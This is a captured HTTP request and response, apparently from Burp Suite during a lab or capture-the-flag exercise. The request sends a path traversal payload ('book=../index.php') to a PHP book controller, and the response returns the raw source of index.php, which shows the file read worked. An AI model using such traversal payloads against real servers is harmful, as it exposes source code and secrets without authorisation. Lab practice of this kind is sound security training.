 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=81o0qatbe9r4kl3gb9hfr6pi66
14
15 book=../index.php&method=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jun 2021 06:37:27 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2475
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php session_start();\r\n?>
\r\n<html lang=\"en\">
\r\n <head>
\r\n <title>
Library<\/title>
\r\n <meta charset=\"utf-8\">
\r\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1
\r\n <link rel=\"stylesheet\" href=\"https:\/\/maxcdn.bootstrapcdn.com\/bo
\r\n <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2
<\/script>
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/main.css\"
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/all.css\"
\r\n <\/head>
\r\n\r\n <nav class=\"navbar navbar-default justify-content-end\">
\r\n <div class=\"navbar-header justify-content-end\">
\r\n <button type=\"button\" class=\"navbar-toggle btn btn-outl
<i class=\"fas fa-hamburger\">
<\/i>
<\/button>
\r\n <\/div>
\r\n\r\n <div class=\"collapse navbar-collapse justify
\r\n <ul class=\"navbar-nav\">
\r\n <li class=\"nav-item\">
<a class=\"nav-link text-right\" href=\"#\"><i clas
<\/i>
Home<\/a>
<\/li>